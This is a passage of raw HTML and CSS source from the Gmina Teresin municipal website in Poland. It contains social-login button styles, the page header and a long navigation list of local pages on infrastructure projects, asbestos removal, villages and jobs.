    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>		<style type="text/css" id="wp-custom-css">
			#sidebar-menu{
	display: none;
}
#shortcut > div{
  display: flex;
  flex-wrap: wrap;
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-914 wp-theme-szablon mourning cookies-not-set desktop chrome osx wp-accessibility-helper accessibility-contrast_mode_on wah_fstype_script accessibility-underline-setup accessibility-location-right">

  <div id="fb-root"></div>
  <script>
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.9";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>

  <div id="wrapper">

    <header id="header" class="menu-header">

      <nav class="navbar" role="navigation">

        <div class="container" id="navbar-container">

          <div class="row">

            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">

              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>

              <a href="https://www.teresin.pl" class="navbar-brand">
                <img src="https://www.teresin.pl/wp-content/themes/szablon/img/logo@2.png" alt="Gmina Teresin" title="Gmina Teresin" class="navbar-logo" width="auto" height="100%" />
              </a>

              <div id="logo-opis">
                <span id="head">Gmina<br>Teresin
                  <p>Tutaj żyje się spokojnie</p>
                </span>
              </div>

              <form id="searchform" class="navbar-form szukaj" method="GET" action="https://www.teresin.pl" role="search">
                <div class="input-group add-on">
                  <input class="form-control" type="search" name="s" value="" placeholder="Szukaj w serwisie..." required>
                  <div class="input-group-addon">
                    <button type="submit">Szukaj</button>
                  </div>
                </div>
              </form>

              <span class="header-linki">
                <a href="http://bip.teresin.pl" id="logobip"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/logobip.jpg"></a>
                <a href="https://www.facebook.com/gminateresin/" id="logofb"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/logofb.png"></a>
                <a href="https://www.teresin.pl/na-skroty/fundusze-zewnetrzne/"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/flagaunia.png" id="flagaunia"></a>
              </span>

              <div id="lang-menu">

                <span>Język:</span>

                <div class="menu"><ul>
<li class="page_item page-item-8"><a href="https://www.teresin.pl/strona-glowna/">strona glowna</a></li>
<li class="page_item page-item-5734"><a href="https://www.teresin.pl/przystanek-granice-punkt-obslugi-turysty-w-gminie-teresin/">&#8222;Przystanek Granice&#8221; &#8211; Punkt Obsługi Turysty w Gminie Teresin</a></li>
<li class="page_item page-item-1363"><a href="https://www.teresin.pl/adaptacja-budynku-dworca-w-teresinie/">Adaptacja budynku dworca w Teresinie</a></li>
<li class="page_item page-item-1305"><a href="https://www.teresin.pl/adaptacja-budynku-straznicy-osp-w-budkach-piaseckich-na-swietlice-wiejska/">Adaptacja budynku strażnicy OSP w Budkach Piaseckich na świetlicę wiejską</a></li>
<li class="page_item page-item-2128"><a href="https://www.teresin.pl/aktualnosci-go/">Aktualności &#8211; gospodarka odpadami</a></li>
<li class="page_item page-item-12007"><a href="https://www.teresin.pl/aktywizacja-debowka/">Aktywizacja Dębówka</a></li>
<li class="page_item page-item-300"><a href="https://www.teresin.pl/bezpieczenstwo/">Bezpieczeństwo</a></li>
<li class="page_item page-item-1204"><a href="https://www.teresin.pl/boisko-wielofunkcyjne-z-miejscami-parkingowymi-we-wsi-granice/">Boisko wielofunkcyjne z miejscami parkingowymi we wsi Granice</a></li>
<li class="page_item page-item-12579"><a href="https://www.teresin.pl/budowa-sieci-kanalizacji-sanitarnej-i-wodociagu-w-gminie-teresin/">BUDOWA SIECI KANALIZACJI SANITARNEJ I WODOCIĄGU W GMINIE TERESIN</a></li>
<li class="page_item page-item-1293"><a href="https://www.teresin.pl/budowa-sieci-kanalizacji-sanitarnej-w-paprotni-i-teresinie-gaju/">Budowa sieci kanalizacji sanitarnej w Paprotni i Teresinie Gaju</a></li>
<li class="page_item page-item-339"><a href="https://www.teresin.pl/ciekawostki/">Ciekawostki</a></li>
<li class="page_item page-item-4473"><a href="https://www.teresin.pl/co-gdzie-kiedy-w-gminie-teresin/">Co, gdzie, kiedy w gminie Teresin</a></li>
<li class="page_item page-item-9678"><a href="https://www.teresin.pl/deklaracja-zgodnosci/">Deklaracja dostępności</a></li>
<li class="page_item page-item-2395"><a href="https://www.teresin.pl/dworzec-to-kultura/">DWORZEC TO KULTURA!</a></li>
<li class="page_item page-item-2828"><a href="https://www.teresin.pl/dzielnicowi/">Dzielnicowi</a></li>
<li class="page_item page-item-938"><a href="https://www.teresin.pl/gaj/">Gaj</a></li>
<li class="page_item page-item-185"><a href="https://www.teresin.pl/galeria/">Galeria</a></li>
<li class="page_item page-item-2904"><a href="https://www.teresin.pl/gmina-teresin-dla-niepodleglej/">GMINA TERESIN  &#8222;DLA NIEPODLEGŁEJ&#8221;</a></li>
<li class="page_item page-item-26022"><a href="https://www.teresin.pl/gmina-teresin-realizuje-projekt-mazowsze-bez-smogu/">Gmina Teresin realizuje projekt „Mazowsze bez smogu”</a></li>
<li class="page_item page-item-1261"><a href="https://www.teresin.pl/gmina-teresin-zaprasza-na-ziemie-chelmonskiego-wydanie-materialow-promujacych-lokalna-grupe-dzialania-z-perspektywy-gminy-teresin/">Gmina Teresin zaprasza na Ziemię Chełmońskiego &#8211; wydanie materiałów promujących  Lokalną Grupę Działania z perspektywy Gminy Teresin</a></li>
<li class="page_item page-item-22470"><a href="https://www.teresin.pl/gops/">Gminny Ośrodek Pomocy Społecznej</a></li>
<li class="page_item page-item-292"><a href="https://www.teresin.pl/gminy-partnerskie/">Gminy partnerskie</a></li>
<li class="page_item page-item-2154"><a href="https://www.teresin.pl/gospodarka-odpadami-2/">Gospodarka Odpadami</a></li>
<li class="page_item page-item-11320"><a href="https://www.teresin.pl/harmonogram-odbioru-odpadow-komunalnych/">Harmonogram odbioru odpadów komunalnych</a></li>
<li class="page_item page-item-247"><a href="https://www.teresin.pl/herb-teresina/">Herb Teresina</a></li>
<li class="page_item page-item-245"><a href="https://www.teresin.pl/historia-gminy/">Historia Gminy</a></li>
<li class="page_item page-item-281"><a href="https://www.teresin.pl/honorowi-obywatele/">Honorowi Obywatele</a></li>
<li class="page_item page-item-343"><a href="https://www.teresin.pl/hotele-i-gastronomia/">Hotele i gastronomia</a></li>
<li class="page_item page-item-1171"><a href="https://www.teresin.pl/indywidualizacja-procesu-nauczania/">Indywidualizacja procesu nauczania</a></li>
<li class="page_item page-item-326"><a href="https://www.teresin.pl/infrastruktura/">Infrastruktura</a></li>
<li class="page_item page-item-5159"><a href="https://www.teresin.pl/jednostki-nieodplatnego-poradnictwa/">Jednostki nieodpłatnego poradnictwa</a></li>
<li class="page_item page-item-2630"><a href="https://www.teresin.pl/kalendarium-oze/">Kalendarium OZE</a></li>
<li class="page_item page-item-318"><a href="https://www.teresin.pl/kalendarz-wydarzen-cyklicznych-2017/">Kalendarz wydarzeń cyklicznych 2017</a></li>
<li class="page_item page-item-2019"><a href="https://www.teresin.pl/klub-seniora-zlota-jesien/">Klub Seniora &#8222;Radosna Jesień&#8221;</a></li>
<li class="page_item page-item-992"><a href="https://www.teresin.pl/kompleksowe-przygotowanie-terenow-pod-dzialalnosc-inwestycyjna-w-gminie-teresin-etap-i-wszy/">Kompleksowe przygotowanie terenów pod działalność inwestycyjną w gminie Teresin &#8211; etap I-wszy</a></li>
<li class="page_item page-item-1125"><a href="https://www.teresin.pl/kompleksowe-przygotowanie-terenow-pod-dzialalnosc-inwestycyjna-w-gminie-teresin-ii-etap/">Kompleksowe przygotowanie terenów pod działalność inwestycyjną w gminie Teresin &#8211; II etap</a></li>
<li class="page_item page-item-208"><a href="https://www.teresin.pl/mapa/">Mapa</a></li>
<li class="page_item page-item-6561"><a href="https://www.teresin.pl/mazowiecki-instrument-aktywizacji-solectw/">Mazowiecki Instrument Aktywizacji Sołectw MAZOWSZE 2019</a></li>
<li class="page_item page-item-2219"><a href="https://www.teresin.pl/mazowsze-walczy-ze-smogiem/">Mazowsze walczy ze smogiem</a></li>
<li class="page_item page-item-953"><a href="https://www.teresin.pl/mikolajew/">Mikołajew</a></li>
<li class="page_item page-item-27709"><a href="https://www.teresin.pl/modernizacja-oswietlenia-ulicznego-w-solectwach-nowe-gnatowice-nowe-paski-i-pawlowice/">Modernizacja oświetlenia ulicznego w sołectwach: Nowe Gnatowice, Nowe Paski i Pawłowice</a></li>
<li class="page_item page-item-21202"><a href="https://www.teresin.pl/modernizacja-oswietlenia-w-gminie-teresin-dofinansowana-preferencyjna-pozyczka-z-wojewodzkiego-funduszu-ochrony-srodowiska-i-gospodarki-wodnej-w-warszawie/">Modernizacja oświetlenia w Gminie Teresin – dofinansowana preferencyjną pożyczką z Wojewódzkiego Funduszu Ochrony  Środowiska i Gospodarki Wodnej w Warszawie</a></li>
<li class="page_item page-item-226"><a href="https://www.teresin.pl/naglowek/">Nagłówek</a></li>
<li class="page_item page-item-19195"><a href="https://www.teresin.pl/nasadzenia-drzew-i-krzewow-w-parku-granice/">Nasadzenia drzew i krzewów w Parku Granice</a></li>
<li class="page_item page-item-909"><a href="https://www.teresin.pl/niepokalanow/">Niepokalanów</a></li>
<li class="page_item page-item-243"><a href="https://www.teresin.pl/o-gminie/">O Gminie</a></li>
<li class="page_item page-item-24554"><a href="https://www.teresin.pl/obwieszczenie-o-konsultacjach-spolecznych-czesc-obrebu-teresin-gaj/">Obwieszczenie o konsultacjach społecznych &#8211; część obrębu Teresin Gaj</a></li>
<li class="page_item page-item-3855"><a href="https://www.teresin.pl/ochrona-srodowiska/">Ochrona Środowiska</a></li>
<li class="page_item page-item-8620"><a href="https://www.teresin.pl/odnawialne-zrodla-energii-w-gminach-sochaczew-nowa-sucha-rybno-i-teresin/">Odnawialne Źródła Energii w gminach: Sochaczew, Nowa Sucha, Rybno i Teresin etap I i II</a></li>
<li class="page_item page-item-2016"><a href="https://www.teresin.pl/ogloszenia-klubu-seniora/">Ogłoszenia Klubu Seniora</a></li>
<li class="page_item page-item-2775"><a href="https://www.teresin.pl/opieka-nad-zwierzetami/">Opieka nad zwierzętami</a></li>
<li class="page_item page-item-316"><a href="https://www.teresin.pl/oswiata/">Oświata</a></li>
<li class="page_item page-item-929"><a href="https://www.teresin.pl/paprotnia/">Paprotnia</a></li>
<li class="page_item page-item-940"><a href="https://www.teresin.pl/paski/">Paski</a></li>
<li class="page_item page-item-943"><a href="https://www.teresin.pl/pawlowice/">Pawłowice</a></li>
<li class="page_item page-item-1223"><a href="https://www.teresin.pl/plac-zabaw-w-teresinie/">Plac zabaw w Teresinie</a></li>
<li class="page_item page-item-867"><a href="https://www.teresin.pl/plan-gospodarki-niskoemisyjnej-dla-gminy-teresin/">Plan Gospodarki Niskoemisyjnej dla Gminy Teresin</a></li>
<li class="page_item page-item-874"><a href="https://www.teresin.pl/podniesienie-jakosci-zycia-mieszkancow-i-stanu-srodowiska-naturalnego-dzieki-rozbudowie-sieci-kanalizacji-oraz-sieci-wodociagowej-w-gminie-teresin/">Podniesienie jakości życia mieszkańców i stanu środowiska naturalnego, dzięki rozbudowie sieci kanalizacji oraz sieci wodociągowej w Gminie Teresin</a></li>
<li class="page_item page-item-9305"><a href="https://www.teresin.pl/podniesienie-kompetencji-cyfrowych-mieszkancow-wojewodztwa-mazowieckiego/">Podniesienie kompetencji cyfrowych mieszkańców województwa mazowieckiego</a></li>
<li class="page_item page-item-322"><a href="https://www.teresin.pl/polityka-proinwestycyjna/">Polityka proinwestycyjna</a></li>
<li class="page_item page-item-3139"><a href="https://www.teresin.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="page_item page-item-302"><a href="https://www.teresin.pl/polityka-spoleczna/">Polityka społeczna</a></li>
<li class="page_item page-item-3850"><a href="https://www.teresin.pl/poprawa-jakosci-powietrza/">Poprawa jakości powietrza</a></li>
<li class="page_item page-item-5223"><a href="https://www.teresin.pl/praca-dino/">Praca &#8211; Dino</a></li>
<li class="page_item page-item-3706"><a href="https://www.teresin.pl/praca-nauczyciel-informatyki/">Praca &#8211; nauczyciel informatyki</a></li>
<li class="page_item page-item-13400"><a href="https://www.teresin.pl/praca-saga-operator-linii-powlok/">Praca Saga operator linii powłok</a></li>
<li class="page_item page-item-6777"><a href="https://www.teresin.pl/praca-stokrotka/">Praca Stokrotka</a></li>
<li class="page_item page-item-5747"><a href="https://www.teresin.pl/pracownik-pomocniczy-w-magazynie/">Pracownik pomocniczy w magazynie</a></li>
<li class="page_item page-item-2152"><a href="https://www.teresin.pl/prawo-go/">Prawo &#8211; gospodarka odpadami</a></li>
<li class="page_item page-item-1330"><a href="https://www.teresin.pl/projekt-realizowany-przez-gmine-teresin-wspolfinansowany-w-ramach-rzadowego-programu-radosna-szkola/">Projekt realizowany przez Gminę Teresin współfinansowany w ramach rządowego programu &#8211; &#8222;Radosna szkoła&#8221;</a></li>
<li class="page_item page-item-9065"><a href="https://www.teresin.pl/przebudowa-drogi-gminnej-nr-380814w-kaweczyn/">Przebudowa drogi gminnej nr 380814W Kawęczyn</a></li>
<li class="page_item page-item-11118"><a href="https://www.teresin.pl/przebudowa-drogi-gminnej-nr-380814w-kaweczyn-mikolajew-gmina-teresin/">Przebudowa drogi gminnej nr 380814W Kawęczyn, Mikołajew Gmina Teresin</a></li>
<li class="page_item page-item-15179"><a href="https://www.teresin.pl/przebudowa-drogi-gminnej-w-miejscowosci-mikolajew/">Przebudowa drogi gminnej w miejscowości Mikołajew</a></li>
<li class="page_item page-item-15834"><a href="https://www.teresin.pl/przebudowa-drogi-gminnej-w-miejscowosci-nowe-paski/">PRZEBUDOWA DROGI GMINNEJ W MIEJSCOWOŚCI NOWE PASKI</a></li>
<li class="page_item page-item-1318"><a href="https://www.teresin.pl/przebudowa-kompleksu-lekkoatletycznego-w-teresinie-etap-i/">Przebudowa kompleksu lekkoatletycznego w Teresinie &#8211; etap I</a></li>
<li class="page_item page-item-1159"><a href="https://www.teresin.pl/przebudowa-oczyszczalni-sciekow/">Przebudowa oczyszczalni ścieków</a></li>
<li class="page_item page-item-17837"><a href="https://www.teresin.pl/przebudowa-ul-ksiazecej-w-miejscowosci-teresin-gaj/">Przebudowa ul. Książęcej w miejscowości Teresin Gaj</a></li>
<li class="page_item page-item-311"><a href="https://www.teresin.pl/przedsiebiorstwa-lokalne/">Przedsiębiorstwa lokalne</a></li>
<li class="page_item page-item-23710"><a href="https://www.teresin.pl/przeprowadzenie-prac-konserwatorskich-obrazu-j-chelmonskiego-meczenstwo-sw-bartlomieja/">PRZEPROWADZENIE PRAC KONSERWATORSKICH OBRAZU J. CHEŁMOŃSKIEGO „MĘCZEŃSTWO ŚW. BARTŁOMIEJA”</a></li>
<li class="page_item page-item-1804"><a href="https://www.teresin.pl/2689-strazak/">Psy do adopcji</a></li>
<li class="page_item page-item-2130"><a href="https://www.teresin.pl/punkt-selektywnego-zbierania-odpadow-komunalnych/">Punkt selektywnego zbierania odpadów komunalnych</a></li>
<li class="page_item page-item-20584"><a href="https://www.teresin.pl/regionalne-partnerstwo-samorzadow-mazowsza-dla-aktywizacji-spoleczenstwa-informacyjnego-w-zakresie-e-administracji-i-geoinformacji-asi/">REGIONALNE PARTNERSTWO SAMORZĄDÓW MAZOWSZA DLA AKTYWIZACJI SPOŁECZEŃSTWA INFORMACYJNEGO W ZAKRESIE E-ADMINISTRACJI I GEOINFORMACJI (ASI)</a></li>
<li class="page_item page-item-2032"><a href="https://www.teresin.pl/relacja-planu-filmu-dwie-korony/">Relacja z planu filmu &#8222;Dwie Korony&#8221;</a></li>
<li class="page_item page-item-3354"><a href="https://www.teresin.pl/relacja-ze-spotkania-sprawie-oze-062018/">Relacja ze spotkania w sprawie OZE 06&#8217;2018</a></li>
<li class="page_item page-item-23742"><a href="https://www.teresin.pl/remont-dachu-barokowego-kosciola-w-szymanowie/">REMONT DACHU BAROKOWEGO KOŚCIOŁA W SZYMANOWIE</a></li>
<li class="page_item page-item-23716"><a href="https://www.teresin.pl/remont-kosciola-w-mikolajewie/">REMONT KOŚCIOŁA W MIKOŁAJEWIE</a></li>
<li class="page_item page-item-16345"><a href="https://www.teresin.pl/remont-straznicy-osp-w-paprotni/">REMONT STRAŻNICY OSP W PAPROTNI</a></li>
<li class="page_item page-item-23748"><a href="https://www.teresin.pl/remont-wiezby-dachowej-w-kosciele-parafialnym-swietego-bartlomieja-apostola-w-pawlowicach/">REMONT WIĘŹBY DACHOWEJ W KOŚCIELE PARAFIALNYM ŚWIĘTEGO BARTŁOMIEJA APOSTOŁA W PAWŁOWICACH</a></li>
<li class="page_item page-item-81"><a href="https://www.teresin.pl/rozwoj-informatyczny/">Rozwój informatyczny</a></li>
<li class="page_item page-item-328"><a href="https://www.teresin.pl/rynek-pracy/">Rynek pracy</a></li>
<li class="page_item page-item-13387"><a href="https://www.teresin.pl/saga-operator-cnc/">Saga operator CNC</a></li>
<li class="page_item page-item-947"><a href="https://www.teresin.pl/seroki/">Seroki</a></li>
<li class="page_item page-item-950"><a href="https://www.teresin.pl/skotniki/">Skotniki</a></li>
<li class="page_item page-item-1253"><a href="https://www.teresin.pl/skwer-malego-rycerzyka/">Skwer Małego Rycerzyka</a></li>
<li class="page_item page-item-3107"><a href="https://www.teresin.pl/spotkanie-7-czerwca-2018/">Spotkanie 7 czerwca 2018</a></li>
<li class="page_item page-item-354"><a href="https://www.teresin.pl/sprzedam-kupie-zamienie/">Sprzedam &#8211; kupię &#8211; zamienię</a></li>
<li class="page_item page-item-3255"><a href="https://www.teresin.pl/sprzedaz-nieruchomosci/">Sprzedaż nieruchomości</a></li>
<li class="page_item page-item-22100"><a href="https://www.teresin.pl/srodki-na-aktywnosc-fizyczna-i-umyslowa-seniorow/">Środki na Aktywność Fizyczną i Umysłową Seniorów</a></li>
<li class="page_item page-item-27283"><a href="https://www.teresin.pl/standardy-ochrony-maloletnich-w-gminnym-osrodku-pomocy-spolecznej-w-teresinie/">Standardy ochrony małoletnich w Gminnym Ośrodku Pomocy Społecznej w Teresinie</a></li>
<li class="page_item page-item-1310"><a href="https://www.teresin.pl/strefa-olimpijczyka-atrakcja-dla-mieszkanca-i-turysty/">Strefa Olimpijczyka &#8211; atrakcją dla mieszkańca i turysty</a></li>
<li class="page_item page-item-931"><a href="https://www.teresin.pl/strugi/">Strugi</a></li>
<li class="page_item page-item-1242"><a href="https://www.teresin.pl/swietlica-wiejska-we-wsi-paprotnia/">Świetlica wiejska we wsi Paprotnia</a></li>
<li class="page_item page-item-1234"><a href="https://www.teresin.pl/swietlica-wiejska-we-wsi-skrzelew/">Świetlica wiejska we wsi Skrzelew</a></li>
<li class="page_item page-item-337"><a href="https://www.teresin.pl/szlaki-turystyczne-i-pielgrzymkowe/">Szlaki turystyczne i pielgrzymkowe</a></li>
<li class="page_item page-item-347"><a href="https://www.teresin.pl/szukam-pracy-dam-prace/">Szukam pracy / dam pracę</a></li>
<li class="page_item page-item-925"><a href="https://www.teresin.pl/szymanow/">Szymanów</a></li>
<li class="page_item page-item-914 current_page_item"><a href="https://www.teresin.pl/teresin/" aria-current="page">Teresin</a></li>
<li class="page_item page-item-12700"><a href="https://www.teresin.pl/u-w-a-g-a-zwrot-podatku-akcyzowego/">U W A G A!  Zwrot podatku akcyzowego</a></li>
<li class="page_item page-item-22059"><a href="https://www.teresin.pl/urzadzenie-placu-zabaw-w-m-teresin/">Urządzenie placu zabaw w m. Teresin</a></li>
<li class="page_item page-item-14632"><a href="https://www.teresin.pl/urzadzenie-terenu-rekreacyjno-parkowego-w-miejscowosci-granice/">Urządzenie terenu rekreacyjno-parkowego w miejscowości Granice</a></li>
<li class="page_item page-item-1290"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2014/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2014</a></li>
<li class="page_item page-item-1302"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2014-ii-nabor/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2014 &#8211; II nabór</a></li>
<li class="page_item page-item-872"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2015/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2015</a></li>
<li class="page_item page-item-865"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2016/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2016</a></li>
<li class="page_item page-item-2315"><a href="https://www.teresin.pl/usuwanie-unieszkodliwianie-azbestu-gminie-teresin-2017/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2017</a></li>
<li class="page_item page-item-4256"><a href="https://www.teresin.pl/usuwanie-unieszkodliwianie-azbestu-gminie-teresin-2018/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2018</a></li>
<li class="page_item page-item-7303"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2019/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2019</a></li>
<li class="page_item page-item-10133"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2020/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2020</a></li>
<li class="page_item page-item-12305"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2021/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin – 2021</a></li>
<li class="page_item page-item-20631"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2023/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin – 2023</a></li>
<li class="page_item page-item-23441"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2024/">USUWANIE I UNIESZKODLIWIANIE AZBESTU W GMINIE TERESIN 2024</a></li>
<li class="page_item page-item-15291"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-w-roku-2022/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin w roku 2022</a></li>
<li class="page_item page-item-307"><a href="https://www.teresin.pl/wazne-adresy-telefony/">Ważne adresy, telefony</a></li>
<li class="page_item page-item-287"><a href="https://www.teresin.pl/wladze/">Władze Gminy</a></li>
<li class="page_item page-item-16187"><a href="https://www.teresin.pl/wsparcie-dzieci-i-wnukow-bylych-pracownikow-pgr-w-rozwoju-cyfrowym/">WSPARCIE DZIECI I WNUKÓW BYŁYCH PRACOWNIKÓW PGR W ROZWOJU CYFROWYM</a></li>
<li class="page_item page-item-341"><a href="https://www.teresin.pl/wydawnictwa-regionalne/">Wydawnictwa regionalne</a></li>
<li class="page_item page-item-23735"><a href="https://www.teresin.pl/wymiana-stolarki-okiennej-i-drzwiowej-w-budynku-palacu-w-zespole-palacowo-parkowym-w-szymanowie/">WYMIANA STOLARKI OKIENNEJ I DRZWIOWEJ W BUDYNKU PAŁACU W ZESPOLE PAŁACOWO-PARKOWYM W SZYMANOWIE</a></li>
<li class="page_item page-item-1266"><a href="https://www.teresin.pl/wyrownanie-szans-edukacyjnych-uczniow-poprzez-dodatkowe-zajecia-rozwijajace-kompetencje-kluczowe-moja-przyszlosc/">Wyrównanie szans edukacyjnych uczniów poprzez dodatkowe zajęcia rozwijające kompetencje kluczowe &#8211; Moja przyszłość</a></li>
<li class="page_item page-item-320"><a href="https://www.teresin.pl/wyroznienia-i-nagrody/">Wyróżnienia i nagrody</a></li>
<li class="page_item page-item-1188"><a href="https://www.teresin.pl/wystawa-plenerowa-moje-miejsce-na-ziemi-wczoraj-i-dzis/">Wystawa plenerowa &#8211; Moje miejsce na ziemi wczoraj i dziś</a></li>
<li class="page_item page-item-22458"><a href="https://www.teresin.pl/wzmocnienie-potencjalu-osp-paprotnia-poprzez-zakup-nowego-ciezkiego-samochodu-ratowniczo-gasniczego-z-wyposazeniem/">WZMOCNIENIE POTENCJAŁU OSP PAPROTNIA POPRZEZ ZAKUP NOWEGO CIĘŻKIEGO SAMOCHODU RATOWNICZO-GAŚNICZEGO Z WYPOSAŻENIEM</a></li>
<li class="page_item page-item-23727"><a href="https://www.teresin.pl/wzmocnienie-potencjalu-osp-paprotnia-poprzez-zakup-nowego-ciezkiego-samochodu-ratowniczo-gasniczego-z-wyposazeniem-2/">WZMOCNIENIE POTENCJAŁU OSP PAPROTNIA POPRZEZ ZAKUP NOWEGO CIĘŻKIEGO SAMOCHODU RATOWNICZO-GAŚNICZEGO Z WYPOSAŻENIEM</a></li>
<li class="page_item page-item-335"><a href="https://www.teresin.pl/zabytki/">Zabytki</a></li>
<li class="page_item page-item-15181"><a href="https://www.teresin.pl/zadania-realizowane-z-budzetu-panstwa-lub-z-panstwowych-funduszy-celowych/">Zadania realizowane z budżetu państwa lub z państwowych funduszy celowych</a></li>
<li class="page_item page-item-10217"><a href="https://www.teresin.pl/zagospodarowanie-terenow-nad-bzura-w-sochaczewie/">Zagospodarowanie terenów nad Bzurą w Sochaczewie</a></li>
<li class="page_item page-item-330"><a href="https://www.teresin.pl/zainwestowali-u-nas/">Zainwestowali u nas</a></li>
<li class="page_item page-item-10504"><a href="https://www.teresin.pl/zakazy-antysmogowe/">Zakazy antysmogowe</a></li>
